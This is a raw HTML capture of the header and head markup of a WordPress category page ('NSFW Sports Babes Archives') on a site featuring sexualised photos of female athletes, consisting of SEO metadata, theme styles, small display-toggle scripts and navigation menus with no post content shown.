

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hottestfemaleathletes.com/category/nsfw-sports-babes/
body_size: 13715
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hottestfemaleathletes.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>NSFW Sports Babes Archives - Hottest Female Athletes</title>
	<link rel="canonical" href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/" />
	<link rel="next" href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NSFW Sports Babes Archives - Hottest Female Athletes" />
	<meta property="og:description" content="NSFW Female Athletes" />
	<meta property="og:url" content="https://hottestfemaleathletes.com/category/nsfw-sports-babes/" />
	<meta property="og:site_name" content="Hottest Female Athletes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sexyolympics21" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hottestfemaleathletes.com/category/nsfw-sports-babes/","url":"https://hottestfemaleathletes.com/category/nsfw-sports-babes/","name":"NSFW Sports Babes Archives - Hottest Female Athletes","isPartOf":{"@id":"https://hottestfemaleathletes.com/#website"},"primaryImageOfPage":{"@id":"https://hottestfemaleathletes.com/category/nsfw-sports-babes/#primaryimage"},"image":{"@id":"https://hottestfemaleathletes.com/category/nsfw-sports-babes/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter.jpg","breadcrumb":{"@id":"https://hottestfemaleathletes.com/category/nsfw-sports-babes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/category/nsfw-sports-babes/#primaryimage","url":"https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter.jpg","contentUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88381-marina-andreea-baboi-romanian-sprinter.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://hottestfemaleathletes.com/category/nsfw-sports-babes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hottestfemaleathletes.com/"},{"@type":"ListItem","position":2,"name":"NSFW Sports Babes"}]},{"@type":"WebSite","@id":"https://hottestfemaleathletes.com/#website","url":"https://hottestfemaleathletes.com/","name":"Hottest Female Athletes","description":"The sexy, gorgeous, sultry hot ladies of sports!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hottestfemaleathletes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Feed" href="https://hottestfemaleathletes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Comments Feed" href="https://hottestfemaleathletes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; NSFW Sports Babes Category Feed" href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redditomatic-thumbnail-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/redditomatic-thumbnail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://hottestfemaleathletes.com/wp-content/uploads/dynamic-style-1725488370.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1725488644' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","ajaxNonce":"a89110b7cc","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1725488644" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hottestfemaleathletes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hottestfemaleathletes.com/wp-json/wp/v2/categories/102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hottestfemaleathletes.com/xmlrpc.php?rsd" />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="g1:switch-skin-css" content="https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-nsfw-sports-babes category-102 wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class=""
			   href="https://hottestfemaleathletes.com/" rel="home">
									Hottest Female Athletes							</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-g1-standard menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/" aria-current="page">NSFW Sports Babes</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://hottestfemaleathletes.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class=""
		   href="https://hottestfemaleathletes.com/" rel="home">
							Hottest Female Athletes					</a>

			</p>
	
    
